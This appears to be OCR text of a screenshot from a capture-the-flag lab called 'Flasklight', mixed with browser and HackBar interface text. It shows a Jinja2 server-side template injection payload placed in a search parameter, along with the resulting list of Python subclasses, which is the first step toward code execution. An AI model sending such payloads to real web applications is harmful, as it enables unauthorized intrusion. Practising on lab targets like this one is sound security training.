 不安全 a79a16bc-db24-4b49-8085-4752604b6c88.node5.buuoj.cn:81/?search={{%27%27.__class__.__base__.__mro__[1].__subclasses__()}} 4 H
工具 cuit 学习 入口、 毕设 靶场 杂 学习网站 md
Flasklight
You searched for:
[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type
'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type
'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type
'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type
'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>,
<type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type
'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class
'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type
'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>,
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Console Elements Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL
http://a79a16bc-db24-4b49-8085-4752604b6c88.node5.buuoj.cn:81/?search={{''.__class__.__base__.__mro__[1].__subclasses__()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All